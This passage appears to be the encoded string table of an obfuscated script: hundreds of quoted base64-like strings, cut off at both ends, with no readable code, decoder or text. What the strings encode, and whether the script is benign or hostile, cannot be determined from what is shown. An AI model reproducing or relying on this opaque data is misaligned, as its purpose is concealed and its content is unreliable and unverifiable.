Ewnty3bl','sJf0Dvzyrw5lu3rks0rcne4YrMPmq2rSsteXBKP5A3jt','q2qZtxPnEKP5A3jtu2D3zurzELPPD25ArMXhv1nJCeSW','s2XswuP5A3jtu2D3zurnEK15D25LrLjUzenJCeSWA29n','zgLJC0OXzfjzBNbyvdfAA1nUtMXkExDUwKu1sfjwzfbp','C25Kq2nZwKz0sG','wKTzmuu0yJfKwe5vwMPvr0vUtenKwe5yuMPsme5YyJnr','utj0muP5D25rme52t0zJme5ftLHorffUtenKnfnwCgTt','ne9tD25KvtvzvxLJCfHumuPlrei0tLrrmKXdze9vr3HV','EfHom2TUtenKmvDgsMPvBwmXuNLJC0OWwNHIr05owM5z','y3bxrwnVsNLRCLntz3DLrgmYtvn3BLyYBZbHu2nWsZbR','mvPRqw5lu3rks0rcnfLQwxnkEw9WtwLVBKTtEgTxmgTV','s1n0sKTeqJrnALf4tenJD2nfDeXkEwTYu1nND2vevM1n','zeTJrgHUsNLRCLntz3DLrfL3wvn3BLCYnvzJu2nWsZbR','A29nsgCXwLrnC0OZwtfkr2nUs1n0sKTeqJrnvePQtenK','BLz6zfnzmuz0ytj4nMjxou5kExDUzfDKBu5vwKrHmgTU','wwX0sKP5A3jtu2D3zursALL5D25JAxbvv0nJCeSWA29n','C0OYvwPyv2nUs1yWovntz3DLrfeXtLn3BLrUy3Duu2nW','s0DJC2n5D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbm','zZnArfLZsNPkDMiWB25lu3rks0rcne1Trtfmq2rIyMXw','ttjAq3DUyM10qvzty3blmgTVtuHNEfPusxnkEKj3uZbZ','rtrUtenKwe5RwMTwvK52vvC5Evv5y3nkmwmXy21sAK9h','sgCWwM1rC0P5B3bnAw9Us1n0sKTeqJrovgSXtenKt1vh','EKPStenKt1vhEg9kEwTYu1nND2vesMPAu3DUsMTKtLLP','tenKyvDtrxbkEwTYu1nND2vettbnu3DUstiXB1Lty3bl','mw9Lrfzqzq','wwL3BMfTCejxu2nWsZbRB01izZnoBuLZsJnzmuPhy25l','BfDArK5ysNL3BLz6wJbArtLuyJjWDMmZrw5mq2qXwLHA','BLnSndrLu2nWsZbRB01izZnzmK1ZsJjvALHxy25lu3rk','A2rowwLJCeSWA29nsgCYt0rNC0P6sNzImg9Us1n0sKTe','rw5mq2rWwNPKAW','sgDZzvn4qKXfsxnrExHftevvC1jPEeHlvhq5teC5yLDt','t1KWoxHkExDUvJfgD1PfChrHmKzht0D0BKP5D25Lru52','mu5SwKDovvuYC3jkExDUvJfkrwvTtNrImuz5uNLJC0OY','q2nTuJaXAuP5A3jtu2D3zurnEu9tD25vwev5y1nJCeSW','zffIr05svNLJC0OXyZfmmK5pyLD0EgveAhzAEwnZsJjS','BgvUz3rO','vfnJCeSWA29nsgCXtKDfC0OXng9svtHUs1n0sKTeqJrn','u3rks0rcne1uAgXmq2rHv1nfCeP5A3jtu2D3zurkAfPd','r05juti5Ewvxmxztq2nZsJfKufLRChbrmJLWzeHfBKXd','AwT5s2LJCeSWA29nsgD6wvDfC0OXBgfAmffUs1n0sKTe','sLfsmwrttdjss1KXy25mq2rQzuu1ALrgBfDArwHysNL3','u3rks0rcne1uA3Dmq2rXywTgwKP5A3jtu2D3zurzEvPP','zurABe1tD25Au05KwNLJCeSWA29nsgD5turzC0P5Aezn','ne5QrMPmq2n6vvvoCKP5A3jtu2D3zurJne9dD25prejl','zeTiy3byBtvIs0C1yMrgmhjIBhr2wfnRBe1iz3HnrejK','u1eYDfHwmuz1uvnJC0OZzgHomK5nvfzOseP5D25wmuzp','rei0wvrJC0OYuKXsse1Us1n0sKTeqJroEKeZtenKAu5u','uLPkExDUvNPwt1PguNrImhq1vtj0neP5D25KveL4vvHf','rezPtKn3BKPRze5zAwnWsZbRB01iz3HpreLZsJncqvfP','mgTVtuHNEK9hsxnkmxbAsvnRBKTtDePlrei0tvDnnuXd','sJnvneTxz25lu3rks0rcne1QqM1mq2rLuLD0C0P5A3nA','u1nND2veutfnu3DUwLD0CvL5y3blmgTVtuHNme9uvxnk','wuTeqJrnEMT3tenKEvHyuJnkEwTYsJjsBeOXmg9AvNrz','tenKBgeYCgPkEwTYu1nND2vevtjzu3DUy2LWvvDdy3bl','zfPxBwrfsNLRCLntz3DLrezTtML3BKTfvxDju2nWsZbR','txL3BKTwAeHlq2nWsZbRB01iz3PzvffZsJnOvvOZuw5l','y1nJC0OXyZjnmLjjutj0sLyWou9zmu5OsNL3BLz6wMTz','CeSWA29nsgCWwM1jC0P6sNzImg9Us1n0sKTeqJrnELjO','AvPPy3nkm1u0yJnAwe5uutrwELPSsNL3BLz6yZnzmdG0','sgD6tMPRC0OXDhvwwevUs1n0sKTeqJrnvgSXtenJne1f','sNLRCLntz3DLrezTtxL3BLLQvxPlu2nWsZbRB01iz3PA','AfLPD25nmuzeyxLJCeSWA29nsgD5t1DjC0OXmwLxmgTU','sZbRB01izZnzBvfZsJnSqvPgww5lu3rks0rcne56wtbm','sejQvtiXDK5SyZjxBu5quNLJC0OYCdjnmLjvvti5rgfR','rffZsJjwCMfTtw5lu3rks0rcnfLQrxnkm2XbwKzzBKTt','m1zTuunJCeSWA29nsgD4tNPJC0OXrNrKrwDUs1n0sKTe','D25LvujRvMLJCeSWA29nsgD4wwPjC0OXBgfAmffUs1n0','vKDzmu54sNL3BG','BgrtyvvonLj5y3nkmwmWy0DstK9hoxnHmgHSsNL3BLyX','zfjsBvjuzerrBKXdzgPxsejQvurODKWZvKHkExDUzvHw','yJi5s0P5A3jtu2D3zurvEe15D25JAxbvv0nJCeSWA29n','BveZtenKmu9dBg9kEwTYu1nND2verM1pu3DUstiXB1Lt','u3rks0rcne5ewxPmq2rKwwX0sKP5A3jtu2D3zurAAe9t','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4ofbyqtDM','u1nND2vhtMTmq2n6zfDAquP5A3jtu2D3zurrme55D25t','yvnJC0OYEeXsmezWt0C5DeP5D25wELeZwKu5B1zftLHo','uM1mq2rRu21KzeP5A3jtu2D3zurrEvLtD25prMS1zwLJ','uLfrmNrksNL3BLz6vtbArMmYvg1osK9hCZnkExDUvJfj','wtbOrgiZvw5mq2q2yZbkA1veAhznvvP4sNL3BLyXqtnA','tKXIvZL1vNPsnfKWDgHkExDUwMToCMrgzffJr05vvti5','wLn3BLPSrK1oq2nWsZbRB01iz3Hov0vZsJnzmuPhy25l','sZbRB01iz3Hpr0LZsNLoDgfhrw5lu3rks0rcne1xtxPm','z3DLrfzOwKn3BK9gAZvLAwnWsZbRB01izZbpvgTZsJfo','yLnJC0OWwK9omK5qy3PbneP5D25wELzHwKv0rgeWAfHu','Eu1erxnkm0PKzeHJBKTtDePlrei0tLrjneXdzdjou1jU','Btf2tunJC0OWtLLnmK5jzfzcCKP5D25wmujtwKv0wfrT','C0OYy3LvBvjtuti5AMngy25mq2rytKvWA1vStNjxBgrs','mgTVtuHNEfLTvxnkEwXzuNLNBKTtDePlrei0tLDjnuXd','ELjhwKvWvgeZqw5mq2rSyLD0AfLTmxjuBgrrzvnJC0OX','Dgfhrw5lu3rks0rcne9eqM1mq2rpzhPctKP5A3jtu2D3','vNPvm1PgtM1zv3DUtenKEK9hDhzwEMn2wtbOse5dy3nk','z3HArfLZsNPouLeYC25lu3rks0rcne1xuMXmq2rsyLHs','wMPtse5qzvzKuwrty3nkm1jeytaXwfvuvKnwEMrusNL3','tLvwEwnZsJfKuMjRBfHoBfPRvdfoCMnty3nkmwmXyuDs','qJroELuWtenKBeKXmw5kEwTYu1nND2veuxHpu3DUzfrN','m1PfCgTzu2nZsJi5swrwCfHomJvzsNL3BLz6zgfArxHV','AMjxAgHkEwTYu1nND2vhvtnmq2nQyLDOAeP5A3jtu2D3','A1PgsLrImvPQv1vnBKXdzhnnuZLQuJnkv1PgrKHkExDU','rxbkEwTYsJjNBLHtAZDru3nYs1DSBuTisMjwq2D3zurz','vursEgvSy25mq2ryvw1ksfz6vJbArw80yxPjBKXdzfHv','mNDUs1n0sKTeqJrAAMTZsJfVCvjdvw5lu3rks0rcne5e','D25tBKe0wNLJCeSWA29nsgCZtLDvC0OWuMvuALLUs1n0','D2vewxHnq3DUwgTwCMjdy3blmgTVtuHNm01evxnkmNbh','C0OXnuzHmNDUs1n0sKTeqJrnmLL5tenKuMnusNHkEwTY','Bu1ZsJi1CLfgvw5lu3rks0rcne5xtMLmq2rAv21KruP5','tNL3BKKYmw9zu2nWwfqXBwrxnwPKr2X2yMLODKXiqxbL','sJnVEfjfzdbpr3q1sNL3BMvysKTArKj0yJnAmwnty3nk','mfjTrKrIm0LUtenKAfPxmuLwmdLfwMLJC0OXzfbLr1jo','y3nkmwmXuw1ssMjxDeHwmuiYtKnJC0OZvMXvr3r5yLD0','rwn5y3blmgTVtuHNne1huxnkEu50yuDfBKTtDePlrei0','vNPAEeP5D25wEMrRwKzsvgeWwLHvrNbQvuzJBKXdzgPH','yZjomK5iuti4EwnRtNzvAwnZsJfJmfrTtK9rmNrjuMXo','mty4nti2AMTtyNv5','vKLzm0j0yti5Cq','mw9zu2nWsZbRB01iz3Hnr1LZsJbWD09hy25lu3rks0rc','EwTYu1nND2veyZjpu3DUvgXcC2fdy3blmgTVtuHNEu9u','tKXJu2nZsJfJmG','ELPgtNrHmwHyvwPKALrhrw5mq2rytMXAALvhmxjtBMS0','CLKYuMPvme52uMTgEeP5D25wELPpwtbWDgiWovHomdvQ','yLnty3blmgTVtuHNEfLuz3nkmhb3t0DJBKTtDePlrei0','qJrnv1KWtenJB1juqwHkEwTYu1nND2vewM1ou3DUwfDk','y25mq2rytJj4AW','tuHNmLPTrxnkmduZtuuWBKTtDePlrei0tMPOBeXdzhfH','zeyWCePuqJrnvef3teHbowjSDdbyu3H1vZnszfbxnwjI','wgLJCeSWA29nsgD5ww1zC0OYCeDLAu1Us1n0sKTeqJro','we5iAgTtvZf2vKDWAMfty3nkm1f5yM14nLuYDevkExDU','sZbRB01izZfAr0vZsJjvALHxy25lu3rks0rcne0YuMPm','sZbRB01iz3HzAMnZsJa1m01fmg5lu3rks0rcne16zgPm','Dg9tsfiXvNLJC0OZuKrHmwryvvvrnfz6wJvkExDUvNPw','vfz5y3nkmwrtvKDOAfeYoxfsv0vUtenKC00YEgPuA3bt','sNL3BLz6uJrzmdLozeDosMjxDg9kExDUvNPAs1KXuK1r','y3blmgTVtuHNmfLuuxnkm2XbwKzzBKTtDePlrei0twPb','rgrQvw1wC1KXsLrHmJbUtenKwe4XCgPuvu5Yww5gDgiW','t1DnC0OXnuzHmNDUs1n0sKTeqJrnEMHTtenJBviWmwLk','u2nWwfnRl1OYEhzzBuzZt25sB2fytxnsvdfTzfC1AMrh','ELPhwKvWvgiYow9tBKvUtenKwfqZAgTvmdvVwtffngf6','Dw5KzwzPBMvK','tenKBgntowPsmu5YzeHKAeP5D25JwfPRwKzgDgiYCgPw','D25wELzdwtbZEgfTBerJu2nZsJfJme1wqNfrmNruywXJ','rev6wwL3BK1iqKXtEwnWsZbRB01izZjovffZsNPznvHT','tenKDwjxDhzIvK5YwMXKufr5y3nkmwmWtJjss2vhBfvw','sNLRCLntz3DLrgrTt1n3BMnSmtbKEwnWsZbRB01iz3Hn','D25wmuPVwKv3EfvTtLzIv3n3sNL3BLz6wxzzmvj0yNPo','s1n0sKTeqJroBveYtenJD2nfDeXkEwTYu1nND2vevMTn','u3rks0rcne5QzgXmq2n5yJi5s0P5A3jtu2D3zurJD09t','zuDoAeXdzgTtBwrKsNLRCLntz3DLreL6twL3BMfTCejx','wxnkm1KXsKDJBKTtDePlrei0ttjsAuXdzdvrr1jxsNLR','wgTwCMjdy3blmgTVtuHOAvLPD25yA1zYyKnJCeSWA29n','y01trMG','t0rNC0P5wKHuv0LUs1n0sKTeqJromLzTtenKAu5utxbk','mwnTngDJEJf3vZjfEKTeqJrorgrStenJnfDuBdzkEwXK','DKTSzZjkEwTYu1nND2vevMTpu3DUu2W0ngvty3blmgTV','EKP5D25HmdfmzuzJmMjhuLDJu2nZsJi1BwfwuMXurefU','u2nWsZbRB01iz3HzmLvZsJe0B1jvog5lu3rks0rcne5x','muPeyxPjBKXdzfHovNbRu2XoDMmYDgfJu2nZsJfJmgnh','y3nkmKPUzeDsvvDevLPkExDUvNPswwnxoxrHmwH1vNLJ','DMjPz3bLm1POy2LcwLbvA3nIEJe3zLr0DLCXA29nsgD4','y3nkmwmXwKDov09hDhLrme52y2LJC0OZtMLxBu5uvfDj','mwmWuJa5wfvSwMPtrZfYyunJC0OXyZbuBvjvyLC5mLOY','y25mq2rytJbAALqWEfDzmgr0yxK4BKXdzgLnBKzWvJa4','AK5tD25yA1zYyKnJCfHumw1KvZvQzeDSDMjPAdjmsgDZ','zfHvA2r4vJfgwwvytNHkExDUy1rcA1PfEhrIEKjQvNLJ','seP5D25wELPHwta5vgiYvNPprZLcsNL3BLz6zhbtvMrq','DePlrei0tJjfD0XdyZjpvJvQsNLRCLntz3DLre5QwML3','tNjsEwnZsJfJm1zTtLbuAK5QvvCXCKT5y3nkm0f6vtfo','tLnKvNbQveDkDeP5D25wELjhwtfcBLPhtLrrmNrtsNL3','m1POy2LcvfbvCZDJBvyWzfHkDuLhvMjvEwD3zurJne9t','B2PkEwTYu1nND2vetMHnExDUzhPnEK15y3blmgTVtuHN','u0zJmfjTtLbpr3rOsNL3BLPxwtnzmvjRuw1suvz5y3nk','zgPmq2rRv1vAwKP5A3jtu2D3zurrm09tD25tBKe0wNLJ','qJrnvgm1tenKwLDTzevkEwXKufvRB01iz3LzBu1ZsNPo','A3jtu2D3zurnEG','mvLTrxnkEwXzuNLNBKTtDePlrei0tMPAAuXdy3bxrwnV','BKTtDePlrei0tJjoBuXdy3flveLXsNLRCLntz3DLrfzT','DdjzweLNvwOXte8ZsMXKsfz5yMLcBfCXsw9nsgD4tKrb','rNbRvwTKweP5D25sAZfdwKv4vgiYuM9wEwnZsJi1mLzT','tunJC0OXyZbHr05st0C5u1z6ze9zmhrysNL3BMfUAhnz','uNLJC0OXyZbsBu5kww1wnvyXqJvkExDUyKrfD2vxrtrI','B1yXsLnzmu54sNL3BLz6zevJrZLuytbKCvj5y3nkmwmY','wKznngiWBg9wEwnZsJnnEvyWnw5HsfvUtenKwfqWEenH','muO1zevwEeP5D25wmdLzwvzKu1jTuK9JvgDUtenKwe5R','BZjHrK5YtKC1AeP5D25wELeZwtfcrgj5DfHorKPQvKDf','ovbwmuy1wLzJm1z5y3nkm296uw1oufDRzerkExDUvJfc','A2rowwLJCeSWA29nsgCXtLrfC0P6AfPpwg9Us1n0sKTe','qJrnBvL4tenJBviWmwLkEwTYu1nND2vewMXzExDUwfDk','tMTwELzuu2XKuW','vePPtenKBvvvDZbkEwTYu1nND2vesMPoExDUyM10qvzt','mJvytNPsDLz6zfrkExDUyxPODLvwzfjumuPytJa4BKXd','we5yqMPvBvjOwJfJm2fty3nkmwmWuZiXwe5xAgPuru5Y','wKvWnfvTtKLvmNmZsNL3BLyXqLnArwH0ytfKq1uYDdzk','s0rcne1uuMLmq2rHv1nfCeP5A3jtu2D3zurvne55D25K','EKvZsJfKCu5hA25lu3rks0rcne5xwtrmq2n5yJi5s0P5','zg5SDu9hotbKvwnUtenKmK9hDfnwELjlwta1swrty3nk','tenKwe5gsMTtBtf2yJbwrgeZvw5mq2rgzdncALrvChrm','mLPUtdjssMjxovrwmuPWsNL3BLOWzerIrMmXy20WBKXd','zevNBKTtDePlrei0tw1sBuXdy3DJrxrmsNLRCLntz3DL','mgvhuLrwEwnZsJfJmuWYtKPJvK5TvJfcDeP5D25Jwez3','vtrHmfjyvvvJBKXdzg5nm1uYvNPrDLPfEfHkExDUvJa5','wJnKAgjhuLrIm29UtenKmMjxDfjwELjlwtbSA2nty3nk','BKy2vNPsnMndy3nkmwmZu0v0D1uYDeHAr0vUtenKwe5u','EvL6txnkmLjAuMXRBKTtDePlrei0tNPSA0XdyZrnrxbL','r01ZsJfoD1L6tw5lu3rks0rcne0Yutbmq2n3y0v0teP5','tZjADMnPAdjzweLNuvqWD2vestDJBhrvs0rcne5evM1m','utrmq2rsy1rkEeP5A3jtu2D3zurnEe1PD25Av3rXwxLJ','EKTtBhLAwfiXy200z2iXDhPyvhq5wM5wDvKZuNbImJrN','ttfJmLDftw5mq2rSuJjOALnisKTzmgHysNL3BLyXrtvu','yunJCeSWA29nsgCYwKDzC0OXrNHnBKvUs1n0sKTeqJrn','EwTYu1nND2vevMXnq3DUyM10qvzty3blmgTVtuHNmvLu','y3blmgTVtuHNmK5ey3nkmLjAuMXRBKTtDePlrei0tLrR','uM9Arxb0ytfcwfvyuMPurMnUtenKAu1RzhvzEK5esNL3','txPfC0OZqKfrAvvUs1n0sKTeqJrorezQtenKEMvhzePk','tLzrmJH4zvvoDLz5y3nkmwrtyM5kwfvdowTuBg8WsNL3','q2rytLHgBfz6vJvrBgrqwLnJC0OXyZbzvfPytLzkALzh','tw5lu3rks0rcne1uzgPmq2r5wfHsm0P5A3jtu2D3zurz','mKPOtenKEuTSuLLkEwTYu1nND2vestjzu3DUtw05DLnP','sJfKu1PREgTrmJGWzgTJBKXdzdvsEMrRveCXDLDiuMHk','tLDKr1vUtenKrMriAgTtmJf2yLvAEeP5D25HrZfYvLDW','u1nND2vertroExDUtw05DLnPy3blmgTVtuHNmLPxrxnk','BKXdzhzKAZvRvhPODLDTnuHkExDUvNPwrfjgyZnJr05n','ze9KEKjosNLRCG','ng9svtHUs1n0sKTeqJrnEKuYtenKCvjUB2PkEwTYu1nN','mwmWyM01BK9hDdjJrwnUtenKwfvurtbwELyWwKzgDgeZ','EeXdzgfxu0vWsNLRCLntz3DLrfeZtvn3BMvguM5Kq2nW','yLC5AfjTmxjLAwnZsJfKuLneBhvvmJL3zfDfBKXdzdnA','D0XdzevyAZqYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3','tu5dy3blmgTVtuHNELLTwxnkEKj3uZbZBKTtDePlrei0','mMHOytjoB2rty3nkmwrrvM1stK9hDePrvK5YzenJC0OX','mtC1mde3n0nVENzXEG','u3rks0rcne16uMXmq2rHs2TrBeP5A3jtu2D3zurrm055','re16tvn3BLnSndrLu2nWsZbRB01iz3HnALvZsJfVCvjd','suP5A3jtu2D3zurJnvPtD25xvNbUuKnJCeSWA29nsgCX','B2rxrw5mq2rytMXkALngzZbtBgmYvxLJC0OWuMPxBvjw','wtbODgiYDenprZG1sNL3BLyWou9ArtvuytbsrveYCZnk','utboCMfPy3nkmJveyJngwfvvzhHwELj4sNL3BLz6zeTz','ovrIELOYvti5ruP5D25KvgH2uLzJmLj5DfHorffUtenK','tKrzC0OZAfvAm1fUs1n0sKTeqJror1PTtenJEwiYouTk','u2nWsZbRB01iz3PAAMnZsJjWr2vPtw5lu3rks0rcne1Q','mKLZsNLVCe1PB25lu3rks0rcne5ustvmq2rSsteXBKP5','n2nTvJbKweP1suC4B2ndEhHlvhq5teDsyLntz3DLrff6','vM1ot1uYourwELjVwtfkEeP5D25KvxqWwKu5rgj6Bg1w','rfPTttjvEuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nu','DeHrvZfYy2LJC0OZqxHtBvjvyLC5rMfRy25mq2qZy1zk','vKHgt1PguMHkExDUvNPvne1wyZfmmK5outjZnuP5D25w','mgTVtuHNEe1etxnkEwHgtunfBKTtDePlrei0twPvD0Xd','EwTYu1nND2vevtfAq3DUwMXgtu5dy3blmgTVtuHNmK5T','EhDlwhr5wLHsmwnTngDIExr3tZmWC1PgDePlrei0twPj','zfjuruP4wvnJC0OWwNrImdfytKu5Cvz6zeXkExDUvNPA','uKrkExDUyKvSmfKWnwPomK5ly1nJC0OYrKPomK5st0C5','rfzPt0n3BKTPA3LlAwnWwfnOm2fxnwTIm2nZztmWCeXi','stvmq2r2s2XNmKP5A3jtu2D3zurJEu9tD25lvMHis0nJ','we5yrJnwmdLHwta1Dgf5C25mq2rytMTWALzTmxjnwgH0','ELfZsNPcD1mWC25lu3rks0rcne5ez3Pmq2rLs0vwueP5','ALvRwNLJCeSWA29nsgCZtJjnC0P6wtvyBu1Us1n0sKTe','B01iz3HnEMnZsJjstfjitw5lu3rks0rcne5hrtnmq2r5','mtfPvZbRBKTtDePlrei0tNPgA0XdzdfuBgHusNLRCLnt','vvvoCKP5A3jtu2D3zurwAu1dD25prMS1zwLJCeSWA29n','nuP5D25wELPHwKzjngeXBfHuEtLQvw1fBKXdzhzAmLjQ','vgiWvNzsEwnZsJfJmfj6sLHovvPQvuvoCLzty3nkmK5n','u0vWsNLRCLntz3DLre5OtNL3BMfRwJzjEwnWsZbRB01i','BKXdzeruv1L4uw0XCLLty3nkmwmXy0DovLPQBdnKmgnU','ALzuqM1Iu2nZsJfJmuWYuK1rmJLrytnsueP5D25Lsfzh','wvzKu1yWuNLJu2nZsJfJmgjxwLHosfjQvLzoCMvty3nk','sKTeqJrzve1ZsJfWwKLtA25lu3rks0rcne5ustbmq2m0','B01iz3HoEKfZsJi1CLfgvw5lu3rks0rcne1uwM1mq2n6','A052wKDwqMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTe','rgnZsJjvALHxy25lu3rks0rcne5QA3Dmq2rXywTgwKP5','sJncqvfPvw5lu3rks0rcne5evtvmq2rXuM5VAKP5A3jt','wtbOvgj6rw5mq2qYwtnsALnuqNfKAwnZsJiXDgeWmwLI','rwreyxPzBKXdzfHvA2HuvJfkv1PguKTzu2nZsJfJmLDT','zZjzmKLZsJbszvrQww5lu3rks0rcne5QuMTmq2m0v1rS','vZf2wJnKEeP5D25AwgHWy1C5Bwvty3nkmwrsttjsvMjx','CeSWA29nsgD6wLrNC0OYohfxrfLUs1n0sKTeqJroBuL3','uNLJC0OXyZfHvu5ytKvWALzftNjpu2nZsJfKuMrTtLHo','vNHAvtLytLrNBG','sNLRCLntz3DLrfjOt0n3BMfRwJzjEwnWsZbRB01izZfo','mZa3y21wmgrysNvjrZG5svz0zeXistDMvhq5s0nRn1PU','sJfJmuWYtK9trMq0vJfkCeP5D25wmujruKzJm0WYuLfp','CgvkEwTYu1nND2vewMLAq3DUywTAnKL5y3blmgTVtuHN','ngeZzfHvv2HQvLCXDLnPy3nkm1j0yxPKwe5RsMPuBKzy','mNr3sNL3BMjxzfHrBgmZtdjstvj5y3nkmwrrwKDsvMjx','ExDUwM5AsfLxDdnLu2nZsJbkAgjhtLzHshbwsNL3BMf6','wgHQu2ToCKWWwNrHmMnUtenKwe5yqMTvvZfYvfzKu0WY','whr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqWuercne1u','t0n3BLPttMrAEwnWwfqXBwrxnwPKr2X2yMLODKTyDhLA','EK16sNLRCLntz3DLrfL4wwL3BMruz3bHq2nWsZbRB01i','y3nkmLK0ytncBgjxDhrwmdLWsNL3BMeWDeXsmwrst1Hb','EhDmsevZy2L4EKXiwxnLq2W3y21wmgrysNvjrZHVy0n4','twjxovvKmJfYvLnJC0OYou9nmK5jyZa1A1nyrw5mq2ry','mJvPwvnJC0OXzfjzvtLyvdfrCMvUrw5mq2r2vg1OALzR','m05dy3nkmJfSv21ssveYoxrzwevUtenKCveYDejwmuL6','D2vevtjoq3DUvJjVmgfty3blmgTVtuHNmvKYvxnkm1u0','zurzEK1PD25KvtvzvxLJCeSWA29nsgCXturrC0OWntnn','rNborMrrveHAmvz5y3nkmwmZuw1svwrxvxLwELjusNL3','u2D3zurwAe1PD25xAxbfsLnJCeSWA29nsgCZt0rrC0OZ','sKTeqJroELeYtenKBvvvDZbkEwTYu1nND2vevMLoq3DU','uxzzmvjuyJfKwe5vnwPtr0vUtenKBgfiAgTurgH2y0Do','CguZutLlsffYtuHNEeTtvxDLrev3tun4DLbtAhzlmJvI','DLPgvtrHmufUtenKAfPftLDwELjXzwLJC0OWtLHmmK5l','A1uXBenArwHuytbvBKXdzhburLPRvKzoDMfhuKHkExDU','z3DLrfKXwML3BG','DePlrei0wLrbC0P6sNzImg9Us1n0sKTeqJrorgT5tenK','qKjsEwnZsJfKufPRzhDrmJH4uw5fBKXdzhDAA00ZwtnO','vxH0wvzJmgrty3nkmJv0yJi1wfvuuJnwEMrqsNL3BLyX','D2vertjnAxDUwwPvEKTty3blmgTVtuHNmK5Qsxnkm2Hv','ELiWwtaXsvf5y3nkmwrswMTWC1uYovvsrMnUtenKrwff','rfLZsJnjCvzgz25lu3rks0rcne16rMTmq2rly0rOBKP5','zg1vvxCWsNLRCLntz3DLrfjStwL3BK1iqKXtEwnWsZbR','swrUCfrHmK1UtenKwe5TAgPtEMH2uZfJmfPhtKHsEwnZ','AfDJmNGXsJeWB1L5EgLlu3HMtuHNm016rxHoALuZwKzZ','A29nsgD5tKDrC0P6wtvyBu1Us1n0sKTeqJrovgCYtenJ','tKrKA0Xdy3bxrwnVsNLRCLntz3DLrgn4tvn3BKTPA3Ll','mwmWvw1su1eYDe9wmuPXt1nJC0OZBeTomLjowvHgAKP5','vMPlvNG0twPbCq','u2D3zurnD015D25xmJvwy1nJCeSWA29nsgCXttjvC0OX','vurotvfvwNHkExDUwKu1C1PfnvrImuPyvdbJBKXdzdju','AgPtmJfYwKnJC0OXyZjKr1juvtj0t1yWovDzmu54sNL3','r2TUtenKCMjxohLwmdL0tLzJmgjty3nkmKL6v21ou1Pd','ywLSn2fxww9jvuP2yJj4BfLxng9MBw9Ws1HkBgrivNLI','ne55D3DLrgmWwfn4yK1iz3Pmrei0tKrwzeXgC3DLreLZ','tLzJmwfvDfHvvK1UtenKCfeYDfjwmdL3wta1DgiWng5m','qJromLf3tenKnfzhzdbkEwTYu1nND2vevtvnExDUwMXg','B1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLhndLxmtbZ','mZeZmJa0DgT1BvPn','wKvSAeP5D25zBuzHwtfAAMfhtKPzu2nZsJi5DgeYAfHv','u2nWsZbRB01iz3HzELfZsNPomvPRqw5lu3rks0rcne1u','tKrfEuXdzgTtmfj6sNLRCLntz3DLrff5wKn3BK0XrKrH','uMvNrxHW','zevNBKTtDePlrei0tMPbneXdyZrnrxbLsNLRCLntz3DL','D25Jwfv4yKHfngeYrw5mq2rRuZbkA1zvtNzprMrru3LJ','wK9yB25lu3rks0rcne56z3Dmq2r2s2XNmKP5A3jtu2D3','tenKwgfQuNbkEwTYu1nND2vhuxPmq2m0v1rSnKP5A3jt','BMrQAhjtmwrqzwXOwe5gtw5mq2rXzfHOA1zgAevLAwnZ','C0OZvK9xrK1Us1n0sKTeqJroAK00tenKAu5utxbkEwTY','sNLSwvj5z25lu3rks0rcne4Yvtbmq2q0vKDKmeP5A3jt','s0rcne1TtxLmq2rKwwX0sKP5A3jtu2D3zurjEu5PD25n','vNPswfeXyZbJu2nZsJfJmvPhtK9prZLpvNPKs1KXwNHk','wLPkEwTYu1nND2vestjAu3DUvgXcC2fdy3blmgTVtuHN','tM1Wrgf6uMPJu2nZsJj4BeWYtK9KrLPRvg1fBKXdzfHv','u2D3zuroA1PPD25yAwHgvhLJCeSWA29nsgCZttjrC0OX','BKXdzfHoAMHVvNPwq1KXsNrHm0fUtenKA1LRzgLwEMrv','C0OYstfnEwTUs1yWB2jdEdnHvZvRyJnJCeTyEdHlr3C5','D25JrK5YttfKuK4YtKLprZLHsNL3BLyWoxLprMrttJjs','sgD6wMPNC0P6tLjrmNnUs1n0sKTeqJrnv1f5tenKCvjU','BgrsvKDOwe4WC25mq2rytJbWA1zUzfHumwmWy1nJC0OY','vMmXvxLJC0OXzfbJAtLytKzAA1nftNjJEwnZsJfJmu0Y','D25tBKe0wNLJCeSWA29nsgD4tLDvC0OZAfvAm1fUs1n0','mhnUs1n0sKTeqJror1zPtenKuMjyuKLkEwTYu1nND2ve','sKTeqJrpr1vZsNPomvPRqw5lu3rks0rcne1QtMLmq2rX','DhnImwnUtenKwfr6tMPumLPhwtaWngeXsLHor1jRuZbJ','qZLQvuvoDMngyZnwBu5qwvnJC0OXzfjvrZvXyLC5twrx','sJfJmfnTtLzAr0zyvNPwreP5D25KrZf2y2XJm1yXuLHo','tNzAm1j4sNL3BLL6sKrprMrty204BKXdzfHum1KZvJfk','u2nWsZbRB01iz3PABuLZsJjWr2vPtw5lu3rks0rcne5u','AxDUzhPnEK15y3blmgTVtuHNm1LuuxnkEw9WtwLVBKTt','sNLRCLntz3DLrfKWtun3BLvyrxLJu2nWsZbRB01iz3Pp','AhjwvMrtzwK5we5gtw5mq2ryvdjAsMiWtNzrm2rysNL3','zNvUy3rPB24','tLrnC0OWChDpr2nUs1n0sKTeqJromKzTtenKrvHRndjk','mLvQwfDJBKTtDePlrei0tw1rm0Xdze9vr3HVsNLRCLnt','A3jtu2D3zurgAfL5D25nBtL2u2LJCeSWA29nsgCXwMPJ','vNHkExDUvNPwr1KWmvrHmMqZuti5meP5D25Jrejywtjo','Dhnrmu5YyunJC0OYCZrHmhrRutj0q1yWovrkExDUwLuW','u2D3zurzELLPD25uBMn3vfnJCeSWA29nsgD6tJjjC0OZ','m2r0yta4BKXdzfHoEKjcvNPKsfvgzfjrEwnZsJnAs2fh','sfj5y3nkmwmWtJjou09hC3PKvu52yvnJC0OXyZjusejV','rw5mq2rytJboEfz6vtnzmu5eytfzBKXdzfHvrMHuvNPJ','y3blmgTVtuHNmu1QrxnkmLPsverrBKTtDePlrei0tJjz','sLyYrw5mq2rYtwS5tMjTvJfkExDUvJfcDvjgyZfKr1js','sZbRB01iAgLpu3DUzgPvA1P5y3blmgTVtuHOAfPPD25x','twrhvw5mq2rytLznmfyXrLDzmvj0ytbvBKXdzfHomxbR','sNLRCLntz3DLrfeWwvn3BLPttMrAEwnWsZbRB01iAgXo','C0OXzfnxBvjwzfDsALrxmxjtEwnZsJfKuLfTtKXnrvPQ','s2rwtNzLu2nZsJfKufPh